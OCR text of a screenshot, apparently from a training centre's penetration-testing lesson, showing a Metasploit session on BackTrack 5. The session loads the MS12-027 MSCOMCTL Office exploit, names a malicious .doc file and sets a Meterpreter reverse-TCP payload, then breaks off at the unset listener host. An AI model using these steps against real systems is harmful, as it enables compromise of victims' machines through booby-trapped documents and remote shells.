 bactrack 5 - VMware Workstation
File Edit View VM Tabs Help
bactrack 5 XP
Applications Places System Wed May 7, 10:12 PM
root@bt: ~
File Edit View Terminal Help
msf > use exploit/windows/fileformat/ms12_027_mscomctl_bof
msf exploit(ms12_027_mscomctl_bof) > show options
Module options (exploit/windows/fileformat/ms12_027_mscomctl_bof):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.doc yes The file name.
Exploit target:
Id Name
-- ----
0 Microsoft Office 2007 [no-SP/SP1/SP2/SP3] English on Windows [XP SP3 / 7
SP1] English
<< back | track 5r
msf exploit(ms12_027_mscomctl_bof) > set filename thuandinh.doc
filename => thuandinh.doc
msf exploit(ms12_027_mscomctl_bof) > set payload windows/meterpreter/reverse_
p
payload => windows/meterpreter/reverse_tcp
msf exploit(ms12_027_mscomctl_bof) > set lhost
root@bt:~#
TRUNG TÂM ĐÀO TẠO
ATHENA
®
www. Athena. Edu.Vn
root@bt: ~ root@bt: ~
To return to your computer, press Ctrl+Alt.
ENG 10:12 PM